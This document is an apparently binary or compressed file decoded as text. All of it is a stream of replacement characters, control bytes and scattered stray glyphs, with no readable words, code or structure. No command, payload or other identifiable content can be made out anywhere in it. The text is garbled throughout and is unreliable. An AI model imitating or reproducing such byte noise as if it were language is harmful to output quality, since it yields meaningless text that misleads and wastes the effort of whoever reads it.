 ~��dba���Uj@JM>���-���� ���^ ���j��{MN�e�M.�?����V|U[�BW)`���:h2���ȹ��$gS-(�}����QL��S ����a�ȑ����YTԵ$R�?/�ll&��h���h4�y�3�o����u���s0��2�����g.P��cG� ;��71v�_�f����8��gK��330�]��{;@��ӯ}�����?��{ d��~
�ϝ��}&�?}n�������=0}�z�o7�r9q�l�=�찱E�ФT�k�]6���+#�#�H]E[:�W���R�N�[F!!�(����d)����C)�n}A+u^/DN�����k��MN	�S�ceS�:�>k��.�b)>���T&#LQ<���$����/�U���Su�n<�^�� ��4N*@�V�7�g )�@G��S���U���'G&ϝ>{z���1���g�QR�n,��P#��yj=�����w��@��ܽ;o�R�A�Ø��}lw{���^���َdCɏ�O�ޛ�oM�J6$	�Ѥ59�=Ȃ}���&~��P.W�A�H������ �|f��hY젶��?x睟~�?��`i��fr*����
��m�7����1@�+*�� d$o�s��W���Bj�����XD���^�2� K�|�tj���S1:E�3���,�]8��yo)U���N��EY�Qf‘�i
!.����� �D�O�I�+�!�HLj@�vS.G+#�S,)�s@�� �p��/W��:>�1�rLN�E��C��;��Q�����������׾"j�kcq 2@�f��bhJ �>${��M��Nw��"���ŷ��`EP(��#:��ϏF���������*̻0��� db7��T���IN03����Au����H�Ctq���ꘀHU���1�=���}�d�$�*~p�|�ɒʎ�zL�:w*�۽�g��������Ԝ}�1ET�����"B���2���C�̑��U��Z��rR�8�}��9�t�[�++yQ�vS&�)Ubx�Ve^' E�@�4��
 ��RR�� 	hDN'���D!	H�5l�x��
Y�2f<�� J��S,BO��$!�U����ʞ&X�����U��t����9˯+�ŏQ0�86��E���AH&i� A�:h ��w��)��'�O>�"<�#����܀�#o��@N���o�ci���j�я���a�΂]C��Ǐ���#%�:�����(��A�%f ��/�W~bh���w�$��QR�N獪8�@�Uк�B��!�)(8}�8A�>��ӆ(l�C��r��y~����H!� D�^v�Bv�ۢ��������jB�	�Ƃ�+��e�p�������J��f�(qnlJ�5rH@�DbէhP ���ʮ9 �,�D� k�I��1���
9r_�NA��� ;��k������\��F6Ju ��1+��zF>)ZiꟘ�6  ����^Ğ���@�S�UA6�=��O��P�[gy��NO��rrrd�$�e4t_1�.�R�j���P��o���~��p� ��� ���*�u�����=��u5�1��d$��lN:��9��m�d �7J�X��� j~��ǂ��B:ox�E�
UVv����_����&'���*��aYD�ƪm������kxv�T��0={�`�Hތ�u;��C�80���}��.,����d��¨�U�i.�&�d��ad��F���M[$]�Ar��M��p��;U�+^�)�D��@\Fl�t.c�& b��Vs�ڀ o��^SxC�Z@��l��
@���9����L�_�b,��V+_v,C:ȫ�L9J�&X�.t� uy��5���b��SP��1���_���i��ϝ�<�(��Y�;�2D��?9y�̾#O`�[ ��0��V��Bm�S��,x�9�e�?�ز_"=|�t$������\$�,��F"��6�ϭ�� !�J%?��B�09\wS���v���o�ÕH�'�:!���lC7-��m�nB��ȩg�޽�)����3�� |F�	B�z+?�����2��l�P=�C�>����F�F'��,6(#6*
 ��Ja���@��Pqt� �@�X�;�)�8D�O�8+�( �[ ���Qn\���(7��	d�F���_���e,׉��؞����Ԙ��q�cV��^U�|�k$.�c�X�c����o���?E_ݓ���ٳuu�:}�[��r��_�:�K�'ʎwM1@^�O�G�u�NB����$%C>�[w��;H��\e���Fϰ|�$�l��_���ܹ+���]����0��۰� Ap�Ӆ�%��U.�������1�/u�*h�Bꕓ�fN�)}c�����+6�ى�Jx��j�O��:�p����[v�=Q�E��JT����<��ۙ,hB+z�A?+���!��,!��:vS�}�$ �*R��Հ��z��/��Z�� DJ�u���ʬ�^ �����k�g,D�0)@�Y����:�`꤀�0�p�8��S���f��B�,��`m��ñƣƣ�$����=�ӟ�tkǮOM��8���ӟ�Ekw���o��'��y~/^�ᅋK/^�x�A�00V]Ia �����ױ�]�oQW=\w������仞�X���Ov�>B�\k�O����S�u�Λ�}��q�C��7UaD�(����͙�6�$��G,=��@� B�������Q}�S���� �A������[�����Ǉ��!6j��9Px�Y�A�X�FZ��)ʺ�p��,I�R<�*@t:�_P���q$ h�6�Jˍ4���č�bu�4�J�F����Њ����Ď҆�ߩ|���N�{��  )��	���abS�����7kg�V�q��"��]Q�󣳍�����Gh,�*P	v��	��Z[��t���J���1\�fQ�:WAtnf��$Dlt�E�P3M�����{��*�Ƨ�����-�����9��c;e��/+�?�@��&�.X�Ԃ���ǖ������@�st��������!JER��w���o�9���Ǐ_�:�����t��8����\t�PF\���T'Ҷ�{Q�P�^�6�[�{9��d����E�:�%�8E/<=�n��9վ���v�\ǋ4�:6��nSsǃ==h�"@���ޙs� >t
!��#�� ��k�%x�`P��(AP�ט�N�D! ��h/�3K7���I�<x�r(	F X�c���K�#8�!�Q��K�Qݫ�D�I߼�A�14��dD��muـ��DD���h$�r���u���:�PγF�����aa��r@�X,���7�@T@|<IZ#wߊ�Ru�:�Z�YJ4���L��l4 \+����㌊��4;�39Ȩ%R��mm����[B����!�2D��I����:�p'�G����G	�� T# �hɄ߿�Q
�M&K5�Uk��zL� -{��N�tz��y@�zz5�9=����U��(�,nBo�2!tZ��`^����7~��=i= ᪍yB!�Gd�U�'O�3���������m��D�J�� 2��B tXF�A�U*9xϪ\\rV�39�d�<��p���v�J�CB���+�
��ȹE5�@�:u����_l��
�:;oR�h�z���XEĊ�U([l �C�+Ő���* v��e��]�*��.x�Iy��u>` �=ա+�����]�2�TjW��t�hs���ż��Y B��ߞ{������'e�r��n�)Rm2U�����Z����G�.�z1f	&4m�����jd�8e�K��Xzxxm�f������_?���v����O�>��&�i�bjn��C�8���Ⱦ�~X�����3@:qI{�� !>"8����v~��� ��=��2@d��2�g(7�5�L��<ɢ�ʀ�`%�Q��񊓝 ���$���C&���j�w��<er���oQx�[�p��%- E(@*����*O�ڦ���EmA������Z���R�'�%�@����B����K{y=�fq@�u8�꧴����e���\�;-5-�i>�=z���fD�%5�b|��z�cq�Ҏ�������4���WVxc{��7����s퓣�"�P<^~裏hx�� O�v�#��	L�����AS����$�4�6: ���ͻ�mK����$�劻/���I���={v�2�}8��1���c�2Ѻ9�ݶ'/��ĸ��h$���H��}���@�@���"@p���L�������L(�a-Xe�H���P���`=����q>T����d�7"&��t��T �nm����}3BAF.U�� ҩ���Nb�B[i��LvKrU�Q ���h�u_���m�!�jYDWQ(�cвJ�K-����a��[3|l����j ��2��,�en2�,/����tu(y����}#�#q�ɓ'p�G�	��3uTՏ:�Z�<1�k��|�.��m/J�]l �]�!? �W&����g.z�殽�wf*�|���o��nm�#�� ��yC���q�!�0��F!@8�C_�ej��#�{��8?��J5�at��m�^}w��u;��������'�j�1�@���9�� �b)9TRB�G�<�� !� �p�Ů�/�z�P��j�IBJ׆=|<�yBT��*B�R����P�|��%h�U�$�������RE�2I*���dID��Y!|�:I�@^��]�XӱQ"F�s�U����x��\� "�}-o<*�r����cJ	�,I�b�N�j��S�e��H��N���#K�ú �"�����'kA)���0κQ�^Y�g�d���)v-R}�GE8<[T ��Q��m�sz��Yw$q�����x��	8�+�����8vԖѦ�f�S����?�������򶟑N_����1�]#�8
�@~��������p�K##m��	��4֛vW5WՓ��� �'ؿ�K ���7lط�{�3c�����6�M��#���w�[����ּ��=��8�WŃ:(�S��K8w��q�y��U%t�M����Cr�b!�7��C8�Bg�À'dռ��$K��Y�~�:��+�8�Y7��R�H>�Q'�V&[����z.bK'�q<�%%>Km J��K�A<eF�MY��EW�Tg��x�+O��m��\:%
e|#���a����$_�b�@F �׬��
��=9�&Y5�`��+�K�sU�p
���K����: f�Kl����I�����ZH7u4W?���x�p�B6r|{��=}�O�=��j�8^��y���o���k��� It3<��K��6r����mofu=a�o�X�-����dd�T>0������=�!gS�瑗香;���z@��ȫw�?����K����(N!�b���H�ܢ)��B-S��� _	D Rn>�N�LKUBTa�4xֆ"�B��0�m�+��G��CD�ը�%#ۿJd@��m��*e�Rl_ ڋ�)$��p���\���6w�M2� �;빈��["����
yd��xp#��l}[�B��/2`��~bu�P'�e�RTg�*v�
ğ�{n�"��{�4s����X� �E1�����ó����F������9G-��0r,�[7P�N����(��7�w�ci]x��N�@��Dp�/�h����&<I��/�������j��c��t��Ʉ;�7�9��7;f�:��{�ff�L�:����_͌j8r O�������̱ھc��������(�)���m��=���W_p�7��
��#E��˲��w���^� �"���� 8T�j��e�$� �#F`l$�b|�'+�1K�Պ�=�R"�� �"Vtl�]#��?�\�L@\��DW�"�ޑ�=�Fn8�x��@��\gϩ��}qF-�O����O��^]��m����l��.�L|G��M��p$�f�m@���6!uc���LΚ�Z3�#��z�Ǒ�x��w� N�vMO�9|r�����Do0�o��u�W=�@L�Jt�ݿ�2���M��{��|��\�!�3����<0px��X�yͧo��*�Hw#�ɫ��`Vs�N��a��X��3�qbfjr����f�:<���s�s
3�վ7rdf���3��bc�}5������w_�>v� !ȱ��vUgğ�c�@��7�L��Yr��x�Β�q���*dX7�X��H n�dMC�&�Xp9�@#���]�/~c !����ͻT�hB����y�(��f+�����Px�"�����O+��SY*#��k��#�L��I.��,�`��:ө1�(G��Q������Y�I�C��?�� �0۩���Oh\l��:��P+��'b0�6�HĆ���O�O �L�U�ȞN�&S��6 R�&#8�68!���:��t:<�A⡭�y�:_0D|��a 7_��;��� �٬�P�x�����G�Uz=������Tg������Dgg{���T�{SC3G^�I���t,���������ǰ��#�~}�`�P��1�5H0<�Po�����g����J7�X�M�c���z#º���1@�5�Wõ���X]�Bp�VBh����#D�!���"�L��F+�d�)j�x��Ǣ�X�F�!*5}V0�d��E��!��nԩo��M���jr5x� �td�<#��1%$��_�	��W�|y��Y���1���x�@��/�cYy6��|o�7�|pE}�un����Y ����ɹ/m���d2:й*\ej��h�B��B���=qb{^^8����M� ����+�W���ӎ��� ;����=>�{VT_O|��o�:z�����������������9�ށC�	���� �Tm��Xfo���1�clj���>8 ;.X��B�u�^I�H��,dj#h ��eʱ�1c yʊ3%U"��	�rD��<d7�q�>p�	A�N�,&�������;5�@<�x4��KY�- DGb�jJ�fć�^\����Y�&de�*̂�7��r�J.>�٥<%2@�e�췋�}5,^u.�Y0)W����3ҷ��x)��sk(�A��T�arӆ˭67J'_9��$�؛.\fP,� ��76 =�\� �$S���Yܜ��M'�-T����&�eC$L)��/ �u�GSWN�G�x���Tݴ5~�s��|��?v�k.����v��m_�~@!�y@�y�y����������.���C����z�Àv�6�ۓ~�	�;3lRv�Ձ}�� * S;�*�Y%W�>T@0L�UO���������έ����&��C�b�j�^B�f�1+gq�ͥ�s.��O�YdF�`_��C�IC]P�*� ��};��6,��1kU3�a�e��+ ]\lwSl�������V3fS�6�,�l"�ظ�nd�(S_�1ہ<�Է�\�QF�"�L��[s��9 \
 *�.k������-��b�H����U�U6TK�)�<4�pǑ_����z}jS2��J��� �H��' Q<ĭ������N���pĄ�������P���wݵf���A֭�c�}W�c�@,��A��ف2Wz#:�G����4���W�s"�=ʱ%���"Ǻ�r,V�z�LW�+������֕^f�X�j��9�9�����p9��7^bW޺ePYr{4�i秕a�r�b*e+%z �������%5*MX���:���e�Q��.e9֠�yDοT�@<eƊ�`}�;PJ�Noﳖ��g�'�ִZ�A�0du�Js��}Dbe��E�y��LV#T�J'f�V�u�0��]J/xh�-MG� � eQom,U�`o8٤��2�NE` '=$�ޖ�I��͖.b���#H��LE<a:�L��n���q�2�@��mX�^ >v��cݶm������HO�nR�w���^���{��c��aـX|Br�#���J�"�f�X����I��J��w�z�E9��UX����DA�y�Z�x��-��uBƃ�,m'�ߨ1��a�S�:��N����r%@�JWt��@��~T�PT��|����x.a�1ae�N]fe�՘}�2�3$RJ���"�M�'h��[�f�"�˂A��f� ��mV�����^�CC��ئ����bOJ�1�mb�	�f���۪�ބ;� b��x�  ������ןכ��(��Iܙ
�[��-�q:��G<��dr�u�\�R,������ �i���:����s9�1�Rm~�	 ® �L ���{����$!�FH� �X�itƙ6DR�0�b���_
�:��s8! ��BH�
��&�J�5�.q�����{�f�l� �r�7#NB�^�G�ͨƮ�����ܮҢ�#�_��� �\� 6�@�ֿ�#�_y��0�l/�I������*`x{BC{���)��}|�v��,�U	k 3p@,� ��d @"�����D�
��x*�$+�Jc��w�������c}� 7�;�c ��H&<����g�X?�,���� �'���~t���Wi�]��� �{�����,�q嚻>!T��|�+��{�)�o�]6_P����ٙU�4|l��B?��9��;:W+���$gI�Ȩ�K>ݢ� >�Ǘ&�򴅉v+�q�����&'�u]v}Fki.ˋ��:|�t��� 	����I�F
ͻ��L~�3:�v���O�aጦq��;��!�ʟ�ǻBH����b�@�g���,/���S!�b������aY�7܌�S��[W\�¾#ʯ�$�$�!H��)��2�H�"
R[Y�өw�W�XC/���2�"F����^���Seʆ�"�p�+%	옜W���{u1>�8�]��s�P��$�#{(��Kb�ٗ��,�����G�*�҄��@��T�-?V��H� A�����~�O),����#+��q�n2D�c�Z �Fߖ]\�9�Ȭ+ԁa��"�	=!h�ݞ7��/I��1��S4�	K����7�2@��+^9�A��0҆+�G�_��Aoa5�^S����Q�n	ַ:� ���l@XC��e�(J�p�N��=o�j�s�6k�J+�³�"BnQ	9HiV�<$瀀\'���{F��t�;��Z�D߉���8U��Xhs�EV�c+j�R_�¤��X<�d�	qX��fɥw���ry �1Ge��^����s�l�Ssn܏�O�*CU��[0�&������l���HsPSR��y@ .�-��E�B0�4��`����kP���V���ul�� B����Vw��ސłǞ04 ��8-��FC�����.���D^�/��W�.;c^YWXO��Ƴ�d�Y�@[ ���0�1��}�g�t:���.�b-]�ژZ|�+�{"ŏ���"������Ec�oK������Z�]齲��K槷bŸ��2�����EڹǴU�q�2!�s���GԢT�:�4��D|M]K�)��3��j�VCP�Eh��Gc4�J���#�����Be�4����߹�rz8^�����ޖ<�~��;��;m���4�SE�Q4�\~���u��E�2h	6s�NW_�@yo�� i�i�P��T�!l�{^^��]��t��P�qg���� ���#!�N,-��<p��?�� &D���rt����a�rl�Ϝ{0Ɍ<���m5ף���g*��s�)���+=�썲���Yy�B�-SН!XP}7�ü:I7�9$�b�/�ܔ�"�#x�Q��8Uk}� o}��2��\:c<�o�Y_-�0�C~®��X0`���ƍ�ݻ"���L�u�7d�g�@6������Y�=���Ͻ�M�`��@��* ��~�,$@|�>r"��)��@X�~�bqAi�?x��x'\��� N�ɊD��˔�CV�;h��� S`bb�Z<�<]ԥ�<Uͺ����������PqY���vĝ�U.W��O R:� ���������X�:��"GTzD���9��w�����G�E�Q��@?�g�@�<	غq1�4���)\�&y&GF`��^C��t��z< $؈�l��<v+��_�����m����oF�����R��$	�P�#ϗ~����6�
��Qy�� <�u�۪�0J:� �d��q���+�B,��92?�٬���FU��jDny�5�Ѷ����qY,Ѩ��˧
B�iP���� ���BP�C�(_�%y�N���,�!�O9�*�K��Ȱ�,@��X�Qw�N���L�D�u	�Gr?�����&�%P�s��~���A������+���.�\}��u�Gl�� Q
!Id ��_ۖ��������J��X��9���TB����� rt�$>.�F:�Co}��'~���p?|�� ������{F����H�,�S3� �5��K��AC�@4��p� ���d?#�Z!���u�#��Օ��M��p0���~�!���&�#��-� ٖ�`_K�v!?~2�Z3$6~�p��O���MD���1��':� �du���W��l{���+�iB�瞫�hC����m'=z{�{����,�]l�x�Y�
�_�zQ������{��H$P"a���P�6B	AeDy�С����ߘ=fZAځ�Jd@ w=��.{,�?��d� Ām}�@E�B!H?`!�)�R2ur� �uk�I�Cd@� �P�����I_�����k�9��e���&5��Aj�:[��pJ8,
(t�_(�^":�L����Jx�L~go�BQ���u��̕�oy�ջ��JK�L�PUK�FW�U;1�M'��ɲ��m^G�KzY��z��pK���W�A�Y�j>p��c�>��СC'^�Wi�6P��R���! b%٘EȊ��� ��K�I��s� c1=��_�B�{�;��jI�̐���p�V� �����U�wi҉��y��'�y���c�u����f�K6b8Gf �23@�#���mo8�Z]]ٸ�[?}4SJ�r��<V�e�FZZ�q#a�r��CHY�P%�+������Bz�Z����4�\n�f�t�K�#�v�@na��3�6o��4}��l٭(z������(��(5q�J|U�t<�LR�(�P �d@,{��<ɀ�B. !��1�]С���o�ub�������Fm|' 2�F����p>�M��Z"$U�y���o��0��B�`�B�G�Q'�0^^:u �_ZZ0�y��L"���b�h,
z�lf�f�g��G0�:��2�� Mg�K޾]����d!�?b��v��a!�y �!�>Dт+��G[j�" �Q]����֢v��P �v�3rG6E��x���gT���JK�===�ѹ�1˞變�+	���=+eXq1���eA9���A�+��|G��)P��n�Ѣ����'X�B%�s��@G�l���d�n'�c!@<��1��_�@#%٭ߘ�,a$~�S��$����r��R���:���Í�%�AZ�Ѽ��L<��ESآ�x���j }�]}��
�{6|���@0|���H�+ImH�3�ԑ�nB��U�A����<(���E5������M�tM���p�	�ZV��[�آ�Q9|~��m���h��ss��=����c �:�vm�i���C
��-�����g錐��?&<h��w �h�l�1�(=�Q��s6z:ЁG(�	�~WK��I�'9 �7oK�I��y͜=I��z=PFݼ�(_��	���"TS�!����=Q(�7���XTQ,�����,Ex�6�,Q���H������{&�.vy��@����hI�0�r-�f�a!O��t��рŚw�C}Z�u����	9��\�4o<�l2 `�J�M*���zÅ�>�*>�w���� dn�|� ��Z�a�Jb(dl���[�,|��w��,���ơT,��r��_�	,�B�������*�6�x�M.�q<Db��KL@H��É�5���/��e�H�	�����{�C"j��߿8o����d��	���[��{��#���B�k��jk���rW��+᪀��� ����Z�o!}t�*7,��@\���n/���`�h���pB� �D�ز�[��gd~��2r�q+0��5�^s�Ī|�k���0 i�lm������6n�x����Ȣl���!�[`!�����(�\�M������ Ȟ84��q+�3"H<����CH
�̮�G��8Bl"8�4Ɗ����&���]�F:>�mb|%�M��9HIW���dT������
����3��x��_��fJ���Kaќr�"u��充��vS�8������ځ��LZ) J9{^2�~v:B1����p_�|Ge��-�5��&�9L��h�9���'���껂a�xL*(�dbF�A����u�bV;�s�����AS����֗ͥ�e��7���,@>��c! ��2U�J$�c� �x��k�!����<�M	�|�Lz�YZ���f�� "	F9����KR&��y��+��������2��-TX��ڲ�L�5Ï�:�7<�[�I��_>9p':u�#~�^Wwz!=h�{h=��*�?�K@pon<���xB.��#�b�� �c���q����o̫?h`�)�@c��" yEkqX�e�3ąsvC"�u+#��a�9h�5�g�ÎE�~�{jttl,q��Td�^ލ�/X� 'p!DZ�4��ϨRQ�Q�Ȉ[FEY;)b�+&�H�j��t(�-����6-�o+�)3����*�h��I�ɹ��8>�?.#bI�0�*�N�$��|��6���؝L��J
v�$�ʾs�~��޻�w9�p�� �[Un�� � $I�rT�JH*�N��o�u��lk�s`fF�����g$�Q�u� � `vu�;J7�y����rU���j0�R�s_3�HřW�|X{���ij�199�8U7�:9jÉ��A��j%I� $�	Uǩe�X��~ \Ţ�3�,�a��5n�'�x��_�#�w3�=��bpz��I�.	� �:~A),�8r�.8�d"��P���*˳r)!9�p|`���;i���10�~�©�#IKޓ%yX_�����jyd�u��K�^[�)�\U��G'g��8���?R􀯠X
�k�s����H��4����&�6�`"2o2&{��Ϳ'���[E>�T���/����íss?���mT�;x�����9�@����w5:~��3XH
ړ�Y��
��Cn�rʡS\�^�+)��1"a�9xW�m@���PG{H�az�!3����7nuF儿�#H7���ַd⾒'��?f u�b�/$}���d��3��j;���x�X��T�L��f'/����x��j
B1Vj�b��B�W���r��٢�X4��o�r��F�z��Ad@�v ��deڞ�1A	hv���������������	cUm*,�w�r�G�AN�㑀0��tR�;�d{�,+̓��R�D�D�V.��������c�]?1�ƁbՁ��"8<���7r<��J|M!L��hg�XdW���{GF"�"��3��4P���w�#H�QP����%��;���;»��r:��5�z��82<�i]�MP71�X��t�' I������Ceb� qBBe�"�x�� �s@���^+n��ر	kEǘ��+ڤ�pSa���P � �APC,�B^<�lh�3�@�A? 	�+F��Z�Y^��'���q��Q�@4��t���K(�L:�˚r�ۊ�0�7�'М�\Y��%F�d�3��[ϲ�P������H��������_�s�b�����<Y�K=~o�M��K���t���4���V� ��E�K�'��+3Y(ț��6<��=�N�ED��Ol^�	8�m6�]t�"�	����	C�5@(Ē@�8$+��C�6sHTLb�c
"z���2t�����C���!8���w��Ql)Dn���R��1j��+f�CZC1%�re�Q~UNI��9Y��\Y�l��Г�?1f�!%��ОM�d:�d-<�p	&>�����ĳ��d*�p�I'���䋂��L&eI)�A�󺿹egg�޽�C8������d����v� �@e�5s�����ҟ�v8PD��ၮ�@�ӂ�R��0��*���iI+B#dv��!��w`��j�L��Te���] ��Av(179D 9aEE4i�� o-.&f�� w_��;��)��F-���h^}2Dv2�xŜ����[�G�@�]2�\���֧q!H�QHE�!v�l'XǨ^9����<�˰�M��v�1mUQ��/�uK&D�YB��qv���$`�4qO�i�SY�b#H�4V�D�l�S2*�A3������\T�$��{���ry�_罶�o�¶��{�=瞛��oo>Ҷ�
Jf�
c�#W��A�ƥp��IDk���oi(w�9�O"����C��/�����sG�΋��c�xM����!T���`0>�aR
B�_ɳ�C��tk 3&z���=1tV{�F���6>, Q�tH.�6mdF�XR �l��;W���?��d�q���ǻ��}���:Rܬ��S|��M�-=���@���)
�Y@D�a�>�Ȓ�;_p!��C v9Q�s5(i�t�����E�az0�$y[Y9=u�x]�@� 6~"&G\��.������/��GF���>��-�<ҁp��x@K� G*�0Kn������_�o�i��� ��)�1��#Sf1B��(�ߺa3lu�sK����1ѐ��;
R8����|�fbrl- { �B򰄋���|������_Ɗ����>�Y�1c�DD���p0�A3!�,��I�:&�y�Na@ࣰ+A#O��n��D�G��P�j�.5$��M��e�C\*⨞D���I�+g�Œ�c��[������zb��d��#�����A��\�L����K��נ��ɭp@: H�	@l ��O b�n$"�e}ui: ��/l��� ��(ɱ���8]	�%��=򈌐�� 9�H��E���ɓ���fO�"?�������i� ���%e�8kF�`"`�`������K%�祘��|D
B�[�(U+��**�&{R�P%��	-@r�^�2T�
\7b��]&++�Tk/�]ck���D�x��mK��9<�$,�N\70��
u�m* ���7��L��]w5�cJ�42@*ì1,t�B�~����Y�C'@X�<�X���J �9H'@MD ���'�C����u	� �v�H�W'�.6ܬE��{�W�g�e��`!��MD"Ȑ$��4�eMHZ��*7"�2&2"�߲�LV}95Ǩ�
��	�,��Y��sPiu(�����s�cz��t��wyif������wiqf��O+P�μ����/�,�N�"x��-:0��銥��t$���I�h��aT��J (��D���=���<,4˽��k�9�윊R���ď(݁R�`ՙ$1PI"�񇵍 �RDV��i����barz�q �Aہ����Ť��@d~�{ dW��jr� �0��Td��D���!��*��-���
�Z������� yQ��b:P,��/���p��eeѸ��T��Z��/�7o�]^������+f#;����+3��|���;�޽��E��?��ٶ�p���Ɓ)S�DG�se:]U�f�`�4�*q:��н��΅�)��U�ڟB8���lN�	��Q	-�A�<(�{52��4K�V��I���A��a	�t���HvO>Ĭ��p���w�S��U��Q��l�㎒����1Ɓ�dxv��0l�����ιH9T8��BH��F|H�d J�F�l�`������Ɨ�i�]�x�A�x��&�9���$1!3��^߽������4��yX��R��@f^y뽷�~uf�]�(�m]�������曱�?-�=�( )] !4)�t&�;Hr'Z�n_Zဠ�as_�&b�(����g0@"a������ٵ�����7�Fnc,�nS�|��m ��fL�"ͅ�����0/7)yn���\BxB��I�G�G��6�H�%�m�F�ܐBE��
B��W:��
���ߍ��)!�%GN�E�!o �ޝ%9W2(�N�{��7�|���fʪY?�)�3��ɣ�=�����}=M���ʥ`�&���=5�j' �}0|3V2������m],��N�YR@<�Nj�P������ʦ�@�YRӫ��KKu� ��Ħ BA��=B�{���4
m* .�1bc�h:�{k[�����5Y�], ����S��.?��|xi��;V����m)��fT��?3[�t댙��Hi00�QV3�CVf	�]&A�E��kY��L8<�MN5�'Qj�)�j
_�S\����x���3�����v������:�H�/pC�r��ؙg�Qr��h� @6��y�n��� >G:"o�B^V�#в$Z�S��]��vZ*�� �{�+�t���z���d D'@l�`2 [ r��d� D��8�T�� �(�9��|)f"�����M�}��J��r��#����
3��)q�*��LbI��V�֠���i�eg)�xl8�X�/&�(�}Ua��:3���3y�+�_WC9��l �}�S%@���ϗt�z/�i]yʶ�[����⢷6J����b����x`�A�Z1�I���҆��F7��*�G�6��:L� �� $f�3�� H_�	����������q�����i+ȑ�D��q:{�� 	���O������'�	�_�!#ݠ��`[�А�E�Ib�QL!ռ����5���VeA��=%|d���݄B( 7�DE;�3&
?h��4���{�d��ͮC9����� �W�޶��vԤ� �����Kj�fV��+��RU����^ ����Zzq��G��!١���m���ǂt��n��2T@4{GčH<�=���D��;��0@�F�Ng0�p1�>�y���ÌAF�$Ԥ
��* ���'�\f��;���1_P�{r��[�E� 	�n"xbȰ$ց�fZ��}��0!:-7-Ԡ��2����� �*�'�_�O$����`&�ϪRvֿ�G���ҘXY�^��U{�t�w��L�5�!Lojǯ��&`�_i����y7L`���ڳWjk+nh�XA���;jC�H(�饡�*
�7ШSm<��S �0�Ӭ�� $�"K����Ш�����Z��W�9D�� H������=��j�}�i^` <UH�dĬƂm�(��Cf''O�����4
�N��p���|�K ����t�����sDγ���1��d�� O�Q���)"b�jĮ���4l�ޞ�w|,&+D2N�?]=)�v�����^ڦ�1u�"�=���"}�9C��A6d�`vN�uZm�� �X�.�::��{e%� s����BWw/2@
��L��<4y�j�����!�  �K�ezJ�FB�=D��0][�e�PI{
�b�8��hxaĨ���ذ�L>� ����d[��0Dh�5��W���@@\s��|�`�K����⻞8��6���* ���w�|�~�HAy����h�}��dD�E&FV��E<+1��Kfb�g�G)���Z��,����!�yN�A������6������wDBh�� ���,����V�L@�Ou?�z�_���$ȃL��xq�u`�7���J��u ҃��& z
�؈�ˠ�8��>���膮��e@lk �i�uZMEs@��H��(�X0Q�ˠ��fR�����^?Vs^��c���F�/�q��;�gx���(�x�O3���C "�.Y/��fں����b������j�����Sja�(iw~qV"�,0���`8��K���o��,(HG8�W� ࡫��mn���{���٩����h�e��TP�HE'��+���]r���AF��£z�a@,�:+D��Y����y<@9�$&��5[�e�S
2�w],2)���ΚP �r��/]$~������?6��ޯ�ݻc��� �ܘ��"	�W����_�$d�~L�����/wU�̀X�O���Y�[��W�0���Ỷ�<b�,�%V�V�uS�=��P<�/'w��! Pl %�l�?�|D�������2�N��M7M�Դ�3U-��)@&� ��OM]�>& +�� h7�b�0�0��t�H�����,y�t$��}��A�u�u�ԊbG����w �ۮ�c(9qse�=t�������ad[���󥄋E
b�C���o�XA.�j�S�e�]o̾�ɋw�A������'O>���l1�C�DC��R�]�M%���dY��A�԰B��ū8�ȞU�Y�j������rE��rt���X-��k��~HN���d0@��#�PAA�o�p��HAB���J��Ž�y����0��/d����%�b\	��Y�m��a��P�T�nv��t�)Q�$���!�T����0�}�|t����>J�S�p�n��P� r�.$������D*�]pqV6�|�lv~��0��,��򗎖D^}~�fPs�����lq?�殽�́�H�,�s��|�U�#+���W�P�O�U�Pz��,#�Ds���^��ۇ<rr��}p����ڕ��LD�w�]Z���r)N�љ[�)�[��J A�Qպ�\,��������a.�� :�C�������O�.ݼڈnD�ҋ�1* N��X�yM|�?���>����(�� ��9 ����tD�L��	 �.�x �*\C<�q^�>��.��z�ݒ56|��W<�������y�������G��᠒`�?)B�&J��t���ɸ �Yj��F�B&$D�������SAa�<��`$�D/�CM9[���P�nw���^�[�
�nj�	:Sӂ3t
�b�*�]A����-/-]95� ��e@؝ �kh4��5)�E��1
M- ���Xac�H;WlT�kȑ�A:�! Q$D�L��\��Csҍf��YN�Z{��{���ot�P�U���A?�/d�K3^%?�Y���_2GG���D���q:�C]JZ]�T@"*�� ��J,p : ��J�#��9��:�<0Rp�$���.�@B+�����a����6�d�`���:� �-T�E�,����fd�u�C���M�����)�����M@H F�p�� q��I�>�qa��De%	�k@63)�t��b�s@�Q�d�H.�{��Ad�yY����=3J��i�|pI�lrGE�����3�9�I��V�#��D���,�(V��&Q�\��O�C	)��:�
B�Z�b�)n"���w]�?�b�V�@k�q[���B؏QJ������+��[�"@� ���� �� AV�D�AX�N�O�� �}�e���\�y�e&0
Tx�r֦N�{9nc@�3�Ǳ bRz��b�u�Q��+�0@8�"2<6ƙ�a�އ��b$
�Y*��/��ӃYQ�?u#�����ijl�𐉶ΐ˥���ݢ��ga��{l�JB�W�!��:f��*:r���:!F+�Ha�����	���8�c "@�mSs5,9X�;�G��RMp`� $�K�ގ�c#��	On��{�-��-�
����	ư^ X ���>O�Ν�aa��n���阍j�"IcC@`jd��H���TUm��U.x ��|��r 䇗W���<<6|��O ��cC	��a	�o��3�b�ԇ�\�%�&�|z�e��5�bHq��X\)X*���%�ښK|`g�$� A�{���{�����@����b��7�	l0��a��~���O c����]]��T ��::���"������|�����j8Y�I
w>W�ځy�4�	NخE�_���#Ghˏ�Z��	��� ��iVΫaè����AC�q,� J"��q Ҷ�4�F�vH,�xC3��rx��?s_�㯌���dC�����@Bq�,>U8t)4o��ؘJd��D���&J�\����GR�6X�$;�I�t4t]8Ҵ'+g���>b��;
%��V�a���~?���q��a��\޵��[� $�f�&G��]�]_�.� ;��6�*RH\���~>j��0p����0�n=���G��l0���@��%��X�& ���o),��aq#�O���}����}��7��mٲ��� 6�VW!Q�@�R�Q?F␙zK��8��XFM|�S���]�٥���7��c��@F@g��Ge	�hj��Y��"���,8X�>��kvg����Ef++]�p A���nw� ��{�# $Ʊ��#�uėk"�E�� �Ȁ`����@`�䣢V�m���$�b�B't�u�&@|��b��KG���@\�!�(R��X���U�TjbzXr����~�^������3'��?#�V�3_k��Y��
њ��E�b��kW�̷u)��CxG�W%/��!0�ީS�	ٓ@���#��O˂���]�����%aG^k����E�܀������z���f�y $^�E�T�	"
Iv>�@v�¾_�}GgkwPtŋ��;�n�Q6�V��U�w�5���� q Ȥ�RYA ��F&��"#�r�X�'�]�$�A�01�5�ٶq���<H�4�d�@1!�***z�WR�l}f�����k���$�LĮ�32fi�J�%��U�TnבU5ԷD�����WI��]�
